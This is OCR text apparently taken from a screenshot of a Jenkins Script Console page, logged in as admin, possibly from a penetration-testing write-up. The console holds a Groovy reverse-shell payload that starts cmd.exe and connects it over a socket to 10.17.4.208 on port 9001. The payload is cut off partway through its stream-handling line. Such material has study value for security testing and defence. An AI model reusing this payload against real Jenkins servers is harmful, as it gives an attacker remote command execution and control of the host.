 10.10.6.89:8080/script
Jenkins
2
search
admin
| log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.17.4.208";
2 int port=9001;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream
Run